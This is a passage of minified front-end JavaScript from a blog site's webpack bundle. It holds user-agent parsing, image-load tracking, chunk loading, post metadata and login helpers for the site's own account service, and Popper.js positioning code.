os/i,Le).replace(/macos/i,Pe)),p},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return _},this.setUA=function(p){return _=typeof p===W&&p.length>350?trim(p,350):p,this},this.setUA(_),this};UAParser.VERSION="1.0.35",UAParser.BROWSER=enumerize([$,ee,U]),UAParser.CPU=enumerize([te]),UAParser.DEVICE=enumerize([V,J,Z,ne,re,oe,ie,ae,se]),UAParser.ENGINE=UAParser.OS=enumerize([$,ee]),typeof g!==j?(p.exports&&(g=p.exports=UAParser),g.UAParser=UAParser):v.amdO?(_=function(){return UAParser}.call(g,v,g,p))===P||(p.exports=_):typeof C!==j&&(C.UAParser=UAParser);var Oe=typeof C!==j&&(C.jQuery||C.Zepto);if(Oe&&!Oe.ua){var Ae=new UAParser;Oe.ua=Ae.getResult(),Oe.ua.get=function(){return Ae.getUA()},Oe.ua.set=function(p){Ae.setUA(p);var g=Ae.getResult();for(var v in g)Oe.ua[v]=g[v]}}}("object"==typeof window?window:this)},7943:function(p,g,v){var _,C;!function(P){"use strict";_=[v(2137)],C=function(p){return function factory(p,g){var v=p.jQuery,_=p.console;function extend(p,g){for(var v in g)p[v]=g[v];return p}var C=Array.prototype.slice;function makeArray(p){return Array.isArray(p)?p:"object"==typeof p&&"number"==typeof p.length?C.call(p):[p]}function ImagesLoaded(p,g,C){if(!(this instanceof ImagesLoaded))return new ImagesLoaded(p,g,C);var P=p;"string"==typeof p&&(P=document.querySelectorAll(p)),P?(this.elements=makeArray(P),this.options=extend({},this.options),"function"==typeof g?C=g:extend(this.options,g),C&&this.on("always",C),this.getImages(),v&&(this.jqDeferred=new v.Deferred),setTimeout(this.check.bind(this))):_.error("Bad element for imagesLoaded "+(P||p))}ImagesLoaded.prototype=Object.create(g.prototype),ImagesLoaded.prototype.options={},ImagesLoaded.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},ImagesLoaded.prototype.addElementImages=function(p){"IMG"==p.nodeName&&this.addImage(p),!0===this.options.background&&this.addElementBackgroundImages(p);var g=p.nodeType;if(g&&P[g]){for(var v=p.querySelectorAll("img"),_=0;_<v.length;_++){var C=v[_];this.addImage(C)}if("string"==typeof this.options.background){var A=p.querySelectorAll(this.options.background);for(_=0;_<A.length;_++){var j=A[_];this.addElementBackgroundImages(j)}}}};var P={1:!0,9:!0,11:!0};function LoadingImage(p){this.img=p}function Background(p,g){this.url=p,this.element=g,this.img=new Image}return ImagesLoaded.prototype.addElementBackgroundImages=function(p){var g=getComputedStyle(p);if(g)for(var v=/url\((['"])?(.*?)\1\)/gi,_=v.exec(g.backgroundImage);null!==_;){var C=_&&_[2];C&&this.addBackground(C,p),_=v.exec(g.backgroundImage)}},ImagesLoaded.prototype.addImage=function(p){var g=new LoadingImage(p);this.images.push(g)},ImagesLoaded.prototype.addBackground=function(p,g){var v=new Background(p,g);this.images.push(v)},ImagesLoaded.prototype.check=function(){var p=this;function onProgress(g,v,_){setTimeout(function(){p.progress(g,v,_)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(p){p.once("progress",onProgress),p.check()}):this.complete()},ImagesLoaded.prototype.progress=function(p,g,v){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!p.isLoaded,this.emitEvent("progress",[this,p,g]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,p),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&_&&_.log("progress: "+v,p,g)},ImagesLoaded.prototype.complete=function(){var p=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(p,[this]),this.emitEvent("always",[this]),this.jqDeferred){var g=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[g](this)}},LoadingImage.prototype=Object.create(g.prototype),LoadingImage.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},LoadingImage.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},LoadingImage.prototype.confirm=function(p,g){this.isLoaded=p,this.emitEvent("progress",[this,this.img,g])},LoadingImage.prototype.handleEvent=function(p){var g="on"+p.type;this[g]&&this[g](p)},LoadingImage.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},LoadingImage.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},LoadingImage.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},Background.prototype=Object.create(LoadingImage.prototype),Background.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},Background.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},Background.prototype.confirm=function(p,g){this.isLoaded=p,this.emitEvent("progress",[this,this.element,g])},ImagesLoaded.makeJQueryPlugin=function(g){(g=g||p.jQuery)&&((v=g).fn.imagesLoaded=function(p,g){return new ImagesLoaded(this,p,g).jqDeferred.promise(v(this))})},ImagesLoaded.makeJQueryPlugin(),ImagesLoaded}(P,p)}.apply(g,_),void 0===C||(p.exports=C)}("undefined"!=typeof window?window:this)}},_={};function __webpack_require__(p){var g=_[p];if(void 0!==g)return g.exports;var C=_[p]={exports:{}};return v[p].call(C.exports,C,C.exports,__webpack_require__),C.exports}__webpack_require__.m=v,__webpack_require__.amdO={},__webpack_require__.n=function(p){var g=p&&p.__esModule?function(){return p.default}:function(){return p};return __webpack_require__.d(g,{a:g}),g},__webpack_require__.d=function(p,g){for(var v in g)__webpack_require__.o(g,v)&&!__webpack_require__.o(p,v)&&Object.defineProperty(p,v,{enumerable:!0,get:g[v]})},__webpack_require__.f={},__webpack_require__.e=function(p){return Promise.all(Object.keys(__webpack_require__.f).reduce(function(g,v){return __webpack_require__.f[v](p,g),g},[]))},__webpack_require__.u=function(p){return p+".min.js"},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(p){if("object"==typeof window)return window}}(),__webpack_require__.o=function(p,g){return Object.prototype.hasOwnProperty.call(p,g)},p={},g="clientapp:",__webpack_require__.l=function(v,_,C,P){if(p[v])p[v].push(_);else{var A,j;if(void 0!==C)for(var N=document.getElementsByTagName("script"),W=0;W<N.length;W++){var U=N[W];if(U.getAttribute("src")==v||U.getAttribute("data-webpack")==g+C){A=U;break}}A||(j=!0,(A=document.createElement("script")).charset="utf-8",A.timeout=120,__webpack_require__.nc&&A.setAttribute("nonce",__webpack_require__.nc),A.setAttribute("data-webpack",g+C),A.src=v),p[v]=[_];var onScriptComplete=function(g,_){A.onerror=A.onload=null,clearTimeout(V);var C=p[v];if(delete p[v],A.parentNode&&A.parentNode.removeChild(A),C&&C.forEach(function(p){return p(_)}),g)return g(_)},V=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:A}),12e4);A.onerror=onScriptComplete.bind(null,A.onerror),A.onload=onScriptComplete.bind(null,A.onload),j&&document.head.appendChild(A)}},__webpack_require__.r=function(p){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(p,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(p,"__esModule",{value:!0})},function(){var p;__webpack_require__.g.importScripts&&(p=__webpack_require__.g.location+"");var g=__webpack_require__.g.document;if(!p&&g&&(g.currentScript&&"SCRIPT"===g.currentScript.tagName.toUpperCase()&&(p=g.currentScript.src),!p)){var v=g.getElementsByTagName("script");if(v.length)for(var _=v.length-1;_>-1&&(!p||!/^http(s?):/.test(p));)p=v[_--].src}if(!p)throw new Error("Automatic publicPath is not supported in this browser");p=p.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=p}(),function(){var p={19:0};__webpack_require__.f.j=function(g,v){var _=__webpack_require__.o(p,g)?p[g]:void 0;if(0!==_)if(_)v.push(_[2]);else{var C=new Promise(function(v,C){_=p[g]=[v,C]});v.push(_[2]=C);var P=__webpack_require__.p+__webpack_require__.u(g),A=new Error;__webpack_require__.l(P,function(v){if(__webpack_require__.o(p,g)&&(0!==(_=p[g])&&(p[g]=void 0),_)){var C=v&&("load"===v.type?"missing":v.type),P=v&&v.target&&v.target.src;A.message="Loading chunk "+g+" failed.\n("+C+": "+P+")",A.name="ChunkLoadError",A.type=C,A.request=P,_[1](A)}},"chunk-"+g,g)}};var webpackJsonpCallback=function(g,v){var _,C,P=v[0],A=v[1],j=v[2],N=0;if(P.some(function(g){return 0!==p[g]})){for(_ in A)__webpack_require__.o(A,_)&&(__webpack_require__.m[_]=A[_]);if(j)j(__webpack_require__)}for(g&&g(v);N<P.length;N++)C=P[N],__webpack_require__.o(p,C)&&p[C]&&p[C][0](),p[C]=0},g=self.webpackChunkclientapp=self.webpackChunkclientapp||[];g.forEach(webpackJsonpCallback.bind(null,0)),g.push=webpackJsonpCallback.bind(null,g.push.bind(g))}(),function(){"use strict";function classCallCheck_classCallCheck(p,g){if(!(p instanceof g))throw new TypeError("Cannot call a class as a function")}function _typeof(p){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(p){return typeof p}:function(p){return p&&"function"==typeof Symbol&&p.constructor===Symbol&&p!==Symbol.prototype?"symbol":typeof p},_typeof(p)}function _toPropertyKey(p){var g=function _toPrimitive(p,g){if("object"!==_typeof(p)||null===p)return p;var v=p[Symbol.toPrimitive];if(void 0!==v){var _=v.call(p,g||"default");if("object"!==_typeof(_))return _;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===g?String:Number)(p)}(p,"string");return"symbol"===_typeof(g)?g:String(g)}function _defineProperties(p,g){for(var v=0;v<g.length;v++){var _=g[v];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(p,_toPropertyKey(_.key),_)}}function createClass_createClass(p,g,v){return g&&_defineProperties(p.prototype,g),v&&_defineProperties(p,v),Object.defineProperty(p,"prototype",{writable:!1}),p}var p=function(){function PostAccessories(){classCallCheck_classCallCheck(this,PostAccessories)}return createClass_createClass(PostAccessories,[{key:"load",value:function load(){var p=this,g=new URLSearchParams,v=window.currentPostId.toString();g.set("postId",v),fetch("".concat(window.getAjaxBaseUrl(),"post-accessories?").concat(g)).then(function(g){g.json().then(function(g){p.showCategoriesTags(g.categoriesTags),p.showPostInfo(g.postInfo),p.showPrevNext(g.prevNext),p.updatePostStats(g.postStats),p.showHeadlines(g.headlines),p.showAggTopPosts(g.aggTopPosts),p.showHistoryToday(g.historyToday)})})}},{key:"showCategoriesTags",value:function showCategoriesTags(p){p&&$("#blog_post_info_block").prepend(p)}},{key:"showPostInfo",value:function showPostInfo(p){p&&$("#blog_post_info").html(p)}},{key:"showPrevNext",value:function showPrevNext(p){p&&$("#post_next_prev").html(p)}},{key:"showHeadlines",value:function showHeadlines(p){var g=$("#under_post_card1");$(g).is(":visible")&&p&&$(g).html(p)}},{key:"showRelatedPosts",value:function showRelatedPosts(p){var g=$("#related_posts_card");p.length>0&&$(g).is(":visible")&&p&&$(g).html(p)}},{key:"showAggTopPosts",value:function showAggTopPosts(p){var g=$("#under_post_card2");$(g).is(":visible")&&p&&$(g).html(p)}},{key:"showHistoryToday",value:function showHistoryToday(p){p?$("#HistoryToday").html(p):"CodingLife"===window.skinName&&$("#HistoryToday").hide()}},{key:"updatePostStats",value:function updatePostStats(p){$("#post_view_count").text(p.viewCount),$("#post_comment_count").text(p.feedbackCount)}}]),PostAccessories}(),g="https://account.cnblogs.com",v=function(){function AccountManager(){classCallCheck_classCallCheck(this,AccountManager)}return createClass_createClass(AccountManager,[{key:"login",value:function login(p){var v=location.href;return p&&v.indexOf("#"+p)<0&&(v+="#"+p),location.href=g+"/signin?returnUrl="+encodeURIComponent(v),!1}},{key:"logout",value:function logout(){return confirm("确认退出吗？")&&$.ajax({method:"POST",url:g+"/signout",xhrFields:{withCredentials:!0},complete:function complete(p){200===p.status&&location.reload()}}),!1}},{key:"register",value:function register(){return location.href=g+"/signup?returnUrl="+encodeURIComponent(location.href),!1}},{key:"getUserInfo",value:function getUserInfo(p){$.ajax({url:g+"/user/userinfo",dataType:"html",xhrFields:{withCredentials:!0},success:function success(g){p(g)}})}},{key:"getBlockList",value:function getBlockList(p){$.ajax({url:g+"/user/blocks",xhrFields:{withCredentials:!0},success:function success(g){var v=new Set(g.map(function(p){return p.blogApp}));p(v)}})}}]),AccountManager}();function _arrayLikeToArray(p,g){(null==g||g>p.length)&&(g=p.length);for(var v=0,_=new Array(g);v<g;v++)_[v]=p[v];return _}function _unsupportedIterableToArray(p,g){if(p){if("string"==typeof p)return _arrayLikeToArray(p,g);var v=Object.prototype.toString.call(p).slice(8,-1);return"Object"===v&&p.constructor&&(v=p.constructor.name),"Map"===v||"Set"===v?Array.from(p):"Arguments"===v||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v)?_arrayLikeToArray(p,g):void 0}}function _toConsumableArray(p){return function _arrayWithoutHoles(p){if(Array.isArray(p))return _arrayLikeToArray(p)}(p)||function _iterableToArray(p){if("undefined"!=typeof Symbol&&null!=p[Symbol.iterator]||null!=p["@@iterator"])return Array.from(p)}(p)||_unsupportedIterableToArray(p)||function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function asyncGeneratorStep(p,g,v,_,C,P,A){try{var j=p[P](A),N=j.value}catch(p){return void v(p)}j.done?g(N):Promise.resolve(N).then(_,C)}function _asyncToGenerator(p){return function(){var g=this,v=arguments;return new Promise(function(_,C){var P=p.apply(g,v);function _next(p){asyncGeneratorStep(P,_,C,_next,_throw,"next",p)}function _throw(p){asyncGeneratorStep(P,_,C,_next,_throw,"throw",p)}_next(void 0)})}}function defineProperty_defineProperty(p,g,v){return(g=_toPropertyKey(g))in p?Object.defineProperty(p,g,{value:v,enumerable:!0,configurable:!0,writable:!0}):p[g]=v,p}var _=__webpack_require__(4756),C=__webpack_require__.n(_);function getWindow(p){if(null==p)return window;if("[object Window]"!==p.toString()){var g=p.ownerDocument;return g&&g.defaultView||window}return p}function isElement(p){return p instanceof getWindow(p).Element||p instanceof Element}function isHTMLElement(p){return p instanceof getWindow(p).HTMLElement||p instanceof HTMLElement}function isShadowRoot(p){return"undefined"!=typeof ShadowRoot&&(p instanceof getWindow(p).ShadowRoot||p instanceof ShadowRoot)}var P=Math.max,A=Math.min,j=Math.round;function getBoundingClientRect(p,g){void 0===g&&(g=!1);var v=p.getBoundingClientRect(),_=1,C=1;if(isHTMLElement(p)&&g){var P=p.offsetHeight,A=p.offsetWidth;A>0&&(_=j(v.width)/A||1),P>0&&(C=j(v.height)/P||1)}return{width:v.width/_,height:v.height/C,top:v.top/C,right:v.right/_,bottom:v.bottom/C,left:v.left/_,x:v.left/_,y:v.top/C}}function getWindowScroll(p){var g=getWindow(p);return{scrollLeft:g.pageXOffset,scrollTop:g.pageYOffset}}function getNodeName(p){return p?(p.nodeName||"").toLowerCase():null}function getDocumentElement(p){return((isElement(p)?p.ownerDocument:p.document)||window.document).documentElement}function getWindowScrollBarX(p){return getBoundingClientRect(getDocumentElement(p)).left+getWindowScroll(p).scrollLeft}function getComputedStyle_getComputedStyle(p){return getWindow(p).getComputedStyle(p)}function isScrollParent(p){var g=getComputedStyle_getComputedStyle(p),v=g.overflow,_=g.overflowX,C=g.overflowY;return/auto|scroll|overlay|hidden/.test(v+C+_)}function getCompositeRect(p,g,v){void 0===v&&(v=!1);var _=isHTMLElement(g),C=isHTMLElement(g)&&function isElementScaled(p){var g=p.getBoundingClientRect(),v=j(g.width)/p.offsetWidth||1,_=j(g.height)/p.offsetHeight||1;return 1!==v||1!==_}(g),P=getDocumentElement(g),A=getBoundingClientRect(p,C),N={scrollLeft:0,scrollTop:0},W={x:0,y:0};return(_||!_&&!v)&&(("body"!==getNodeName(g)||isScrollParent(P))&&(N=function getNodeScroll(p){return p!==getWindow(p)&&isHTMLElement(p)?function getHTMLElementScroll(p){return{scrollLeft:p.scrollLeft,scrollTop:p.scrollTop}}(p):getWindowScroll(p)}(g)),isHTMLElement(g)?((W=getBoundingClientRect(g,!0)).x+=g.clientLeft,W.y+=g.clientTop):P&&(W.x=getWindowScrollBarX(P))),{x:A.left+N.scrollLeft-W.x,y:A.top+N.scrollTop-W.y,width:A.width,height:A.height}}function getLayoutRect(p){var g=getBoundingClientRect(p),v=p.offsetWidth,_=p.offsetHeight;return Math.abs(g.width-v)<=1&&(v=g.width),Math.abs(g.height-_)<=1&&(_=g.height),{x:p.offsetLeft,y:p.offsetTop,width:v,height:_}}function getParentNode(p){return"html"===getNodeName(p)?p:p.assignedSlot||p.parentNode||(isShadowRoot(p)?p.host:null)||getDocumentElement(p)}function getScrollParent(p){return["html","body","#document"].indexOf(getNodeName(p))>=0?p.ownerDocument.body:isHTMLElement(p)&&isScrollParent(p)?p:getScrollParent(getParentNode(p))}function listScrollParents(p,g){var v;void 0===g&&(g=[]);var _=getScrollParent(p),C=_===(null==(v=p.ownerDocument)?void 0:v.body),P=getWindow(_),A=C?[P].concat(P.visualViewport||[],isScrollParent(_)?_:[]):_,j=g.concat(A);return C?j:j.concat(listScrollParents(getParentNode(A)))}function isTableElement(p){return["table","td","th"].indexOf(getNodeName(p))>=0}function getTrueOffsetParent(p){return isHTMLElement(p)&&"fixed"!==getComputedStyle_getComputedStyle(p).position?p.offsetParent:null}function getOffsetParent(p){for(var g=getWindow(p),v=getTrueOffsetParent(p);v&&isTableElement(v)&&"static"===getComputedStyle_getComputedStyle(v).position;)v=getTrueOffsetParent(v);return v&&("html"===getNodeName(v)||"body"===getNodeName(v)&&"static"===getComputedStyle_getComputedStyle(v).position)?g:v||function getContainingBlock(p){var g=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&isHTMLElement(p)&&"fixed"===getComputedStyle_getComputedStyle(p).position)return null;for(var v=getParentNode(p);isHTMLElement(v)&&["html","body"].indexOf(getNodeName(v))<0;){var _=getComputedStyle_getComputedStyle(v);if("none"!==_.transform||"none"!==_.perspective||"paint"===_.contain||-1!==["transform","perspective"].indexOf(_.willChange)||g&&"filter"===_.willChange||g&&_.filter&&"none"!==_.filter)return v;v=v.parentNode}return null}(p)||g}var N="top",W="bottom",U="right",V="left",Z="auto",J=[N,W,U,V],ee="start",te="end",ne="viewport",re="popper",ie=J.reduce(function(p,g){return p.concat([g+"-"+ee,g+"-"+te])},[]),oe=[].concat(J,[Z]).reduce(function(p,g){return p.concat([g,g+"-"+ee,g+"-"+te])},[]),ae=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function order(p){var g=new Map,v=new Set,_=[];function sort(p){v.add(p.name),[].concat(p.requires||[],p.requiresIfExists||[]).forEach(function(p){if(!v.has(p)){var _=g.get(p);_&&sort(_)}}),_.push(p)}return p.forEach(function(p){g.set(p.name,p)}),p.forEach(function(p){v.has(p.name)||sort(p)}),_}var se={placement:"bottom",modifiers:[],strategy:"absolute"};function areValidElements(){for(var p=arguments.length,g=new Array(p),v=0;v<p;v++)g[v]=arguments[v];return!g.some(function(p){return!(p&&"function"==typeof p.getBoundingClientRect)})}function popperGenerator(p){void 0===p&&(p={});var g=p,v=g.defaultModifiers,_=void 0===v?[]:v,C=g.defaultOptions,P=void 0===C?se:C;return function createPopper(p,g,v){void 0===v&&(v=P);var C,A,j={placement:"bottom",orderedModifiers:[],options:Object.assign({},se,P),modifiersData:{},elements:{reference:p,popper:g},attributes:{},styles:{}},N=[],W=!1,U={state:j,setOptions:function setOptions(v){var C="function"==typeof v?v(j.options):v;cleanupModifierEffects(),j.options=Object.assign({},P,j.options,C),j.scrollParents={reference:isElement(p)?listScrollParents(p):p.contextElement?listScrollParents(p.contextElement):[],popper:listScrollParents(g)};var A=function orderModifiers(p){var g=order(p);return ae.reduce(function(p,v){return p.concat(g.filter(function(p){return p.phase===v}))},[])}(function mergeByName(p){var g=p.reduce(function(p,g){var v=p[g.name];return p[g.name]=v?Object.assign({},v,g,{options:Object.assign({},v.options,g.options),data:Object.assign({},v.data,g.data)}):g,p},{});return Object.keys(g).map(function(p){return g[p]})}([].concat(_,j.options.modifiers)));return j.orderedModifiers=A.filter(function(p){return p.enabled}),function runModifierEffects(){j.orderedModifiers.forEach(function(p){var g=p.name,v=p.options,_=void 0===v?{}:v,C=p.effect;if("function"==typeof C){var P=C({state:j,name:g,instance:U,options:_}),A=function noopFn(){};N.push(P||A)}})}(),U.update()},forceUpdate:function forceUpdate(){if(!W){var p=j.elements,g=p.reference,v=p.popper;if(areValidElements(g,v)){j.rects={reference:getCompositeRect(g,getOffsetParent(v),"fixed"===j.options.strategy),popper:getLayoutRect(v)},j.reset=!1,j.placement=j.options.placement,j.orderedModifiers.forEach(function(p){return j.modifiersData[p.name]=Object.assign({},p.data)});for(var _=0;_<j.orderedModifiers.length;_++)if(!0!==j.reset){var C=j.orderedModifiers[_],P=C.fn,A=C.options,N=void 0===A?{}:A,V=C.name;"function"==typeof P&&(j=P({state:j,options:N,name:V,instance:U})||j)}else j.reset=!1,_=-1}}},update:(C=function(){return new Promise(function(p){U.forceUpdate(),p(j)})},function(){return A||(A=new Promise(function(p){Promise.resolve().then(function(){A=void 0,p(C())})})),A}),destroy:function destroy(){cleanupModifierEffects(),W=!0}};if(!areValidElements(p,g))return U;function cleanupModifierEffects(){N.forEach(function(p){return p()}),N=[]}return U.setOptions(v).then(function(p){!W&&v.onFirstUpdate&&v.onFirstUpdate(p)}),U}}var le={passive:!0};function getBasePlacement(p){return p.split("-")[0]}function getVariation(p){return p.split("-")[1]}function getMainAxisFromPlacement(p){return["top","bottom"].indexOf(p)>=0?"x":"y"}function computeOffsets(p){var g,v=p.reference,_=p.element,C=p.placement,P=C?getBasePlacement(C):null,A=C?getVariation(C):null,j=v.x+v.width/2-_.width/2,$=v.y+v.height/2-_.height/2;switch(P){case N:g={x:j,y:v.y-_.height};break;case W:g={x:j,y:v.y+v.height};break;case U:g={x:v.x+v.width,y:$};break;case V:g={x:v.x-_.width,y:$};break;default:g={x:v.x,y:v.y}}var Z=P?getMainAxisFromPlacement(P):null;if(null!=Z){var J="y"===Z?"height":"width";switch(A){case ee:g[Z]=g[Z]-(v[J]/2-_[J]/2);break;case te:g[Z]=g[Z]+(v[J]/2-_[J]/2)}}return g}var ce={top:"auto",right:"auto",bottom:"auto",left:"auto"};function mapToStyles(p){var g,v=p.popper,_=p.popperRect,C=p.placement,P=p.variation,A=p.offsets,$=p.position,Z=p.gpuAcceleration,J=p.adaptive,ee=p.roundOffsets,ne=p.isFixed,re=A.x,ie=void 0===re?0:re,oe=A.y,ae=void 0===oe?0:oe,se="function"==typeof ee?ee({x:ie,y:ae}):{x:ie,y:ae};ie=se.x,ae=se.y;var le=A.hasOwnProperty("x"),ue=A.hasOwnProperty("y"),de=V,fe=N,he=window;if(J){var pe=getOffsetParent(v),me="clientHeight",ge="clientWidth";if(pe===getWindow(v)&&"static"!==getComputedStyle_getComputedStyle(pe=getDocumentElement(v)).position&&"absolute"===$&&(me="scrollHeight",ge="scrollWidth"),C===N||(C===V||C===U)&&P===te)fe=W,ae-=(ne&&he.visualViewport?he.visualViewport.height:pe[me])-_.height,ae*=Z?1:-1;if(C===V||(C===N||C===W)&&P===te)de=U,ie-=(ne&&he.visualViewport?he.visualViewport.width:pe[ge])-_.width,ie*=Z?1:-1}var ve,ye=Object.assign({position:$},J&&ce),be=!0===ee?function roundOffsetsByDPR(p){var g=p.x,v=p.y,_=window.devicePixelRatio||1;return{x:j(g*_)/_||0,y:j(v*_)/_||0}}({x:ie,y:ae}):{x:ie,y:ae};return ie=be.x,ae=be.y,Z?Object.assign({},ye,((ve={})[fe]=ue?"0":"",ve[de]=le?"0":"",ve.transform=(he.devicePixelRatio||1)<=1?"translate("+ie+"px, "+ae+"px)":"translate3d("+ie+"px, "+ae+"px, 0)",ve)):Object.assign({},ye,((g={})[fe]=ue?ae+"px":"",g[de]=le?ie+"px":"",g.transform="",g))}var ue={name:"applyStyles",enabled:!0,phase:"write",fn:function applyStyles(p){var g=p.state;Object.keys(g.elements).forEach(function(p){var v=g.styles[p]||{},_=g.attributes[p]||{},C=g.elements[p];isHTMLElement(C)&&getNodeName(C)&&(Object.assign(C.style,v),Object.keys(_).forEach(function(p){var g=_[p];!1===g?C.removeAttribute(p):C.setAttribute(p,!0===g?"":g)}))})},effect:function applyStyles_effect(p){var g=p.state,v={popper:{position:g.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(g.elements.popper.style,v.popper),g.styles=v,g.elements.arrow&&Object.assign(g.elements.arrow.style,v.arrow),function(){Object.keys(g.elements).forEach(function(p){var _=g.elements[p],C=g.attributes[p]||{},P=Object.keys(g.styles.hasOwnProperty(p)?g.styles[p]:v[p]).reduce(function(p,g){return p[g]="",p},{});isHTMLElement(_)&&getNodeName(_)&&(Object.assign(_.style,P),Object.keys(C).forEach(function(p){_.removeAttribute(p)}))})}},requires:["computeStyles"]};var de={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function offset(p){var g=p.state,v=p.options,_=p.name,C=v.offset,P=void 0===C?[0,0]:C,A=oe.reduce(function(p,v){return p[v]=function distanceAndSkiddingToXY(p,g,v){var _=getBasePlacement(p),C=[V,N].indexOf(_)>=0?-1:1,P="function"==typeof v?v(Object.assign({},g,{placement:p})):v,A=P[0],j=P[1];return A=A||0,j=(j||0)*C,[V,U].indexOf(_)>=0?{x:j,y:A}:{x:A,y:j}}(v,g.rects,P),p},{}),j=A[g.placement],W=j.x,$=j.y;null!=g.modifiersData.popperOffsets&&(g.modifiersData.popperOffsets.x+=W,g.modifiersData.popperOffsets.y+=$),g.modifiersData[_]=A}},fe={left:"right",right:"left",bottom:"top",top:"bottom"};function getOppositePlacement(p){return p.replace(/left|right|bottom|top/g,function(p){return fe[p]})}var he={start:"end",end:"start"};function getOppositeVariationPlacement(p){return p.replace(/start|end/g,function(p){return he[p]})}function contains(p,g){var v=g.getRootNode&&g.getRootNode();if(p.contains(g))return!0;if(v&&isShadowRoot(v)){var _=g;do{if(_&&p.isSameNode(_))return!0;_=_.parentNode||_.host}while(_)}return!1}function rectToClientRect(p){return Object.assign({},p,{left:p.x,top:p.y,right:p.x+p.width,bottom:p.y+p.height})}function getClientRectFromMixedType(p,g){return g===ne?rectToClientRect(function getViewportRect(p){var g=getWindow(p),v=getDocumentElement(p),_=g.visualViewport,C=v.clientWidth,P=v.clientHeight,A=0,j=0;return _&&(C=_.width,P=_.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(A=_.offsetLeft,j=_.offsetTop)),{width:C,height:P,x:A+getWindowScrollBarX(p),y:j}}(p)):isElement(g)?function getInnerBoundingClientRect(p){var g=getBoundingClientRect(p);return g.top=g.top+p.clientTop,g.left=g.left+p.clientLeft,g.bottom=g.top+p.clientHeight,g.right=g.left+p.clientWidth,g.width=p.clientWidth,g.height=p.clientHeight,g.x=g.left,g.y=g.top,g}(g):rectToClientRect(function getDocumentRect(p){var g,v=getDocumentElement(p),_=getWindowScroll(p),C=null==(g=p.ownerDocument)?void 0:g.body,A=P(v.scrollWidth,v.clientWidth,C?C.scrollWidth:0,C?C.clientWidth:0),j=P(v.scrollHeight,v.clientHeight,C?C.scrollHeight:0,C?C.clientHeight:0),N=-_.scrollLeft+getWindowScrollBarX(p),W=-_.scrollTop;return"rtl"===getComputedStyle_getComputedStyle(C||v).direction&&(N+=P(v.clientWidth,C?C.clientWidth:0)-A),{width:A,height:j,x:N,y:W}}(getDocumentElement(p)))}function getClippingRect(p,g,v){var _="clippingParents"===g?function getClippingParents(p){var g=listScrollParents(getParentNode(p)),v=["absolute","fixed"].indexOf(getComputedStyle_getComputedStyle(p).position)>=0&&isHTMLElement(p)?getOffsetParent(p):p;return isElement(v)?g.filter(function(p){return isElement(p)&&contains(p,v)&&"body"!==getNodeName(p)}):[]}(p):[].concat(g),C=[].concat(_,[v]),j=C[0],N=C.reduce(function(g,v){var _=getClientRectFromMixedType(p,v);return g.top=P(_.top,g.top),g.right=A(_.right,g.right),g.bottom=A(_.bottom,g.bottom),g.left=P(_.left,g.left),g},getClientRectFromMixedType(p,j));return N.width=N.right-N.left,N.height=N.bottom-N.top,N.x=N.left,N.y=N.top,N}function mergePaddingObject(p){return Object.assign({},{top:0,right:0,bottom:0,left:0},p)}function expandToHashMap(p,g){return g.reduce(function(g,v){return g[v]=p,g},{})}function detectOverflow(p,g){void 0===g&&(g={});var v=g,_=v.placement,C=void 0===_?p.placement:_,P=v.boundary,A=void 0===P?"clippingParents":P,j=v.rootBoundary,V=void 0===j?ne:j,$=v.elementContext,Z=void 0===$?re:$,ee=v.altBoundary,te=void 0!==ee&&ee,ie=v.padding,oe=void 0===ie?0:ie,ae=mergePaddingObject("number"!=typeof 